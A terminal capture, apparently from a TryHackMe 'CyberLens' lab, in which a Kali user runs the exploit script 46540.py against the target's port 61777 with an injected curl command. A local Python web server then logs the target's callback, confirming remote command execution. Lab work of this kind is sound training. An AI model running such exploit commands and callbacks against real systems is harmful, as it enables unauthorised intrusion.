 ┌──(kali㉿kali)-[10.21.112.161]-[06:42:49 21/02/2025]-[~/thm/cyberlens]
└─$ python2 46540.py cyberlens.thm 61777 'curl http://10.21.112.161:8000'
┌──(kali㉿kali)-[10.21.112.161]-[06:43:59 21/02/2025]-[~/thm/cyberlens]
└─$
┌──(kali㉿kali)-[10.21.112.161]-[06:43:17 21/02/2025]-[~/thm/cyberlens]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.158.180 - - [21/Feb/2025 06:43:59] "GET / HTTP/1.1" 200 -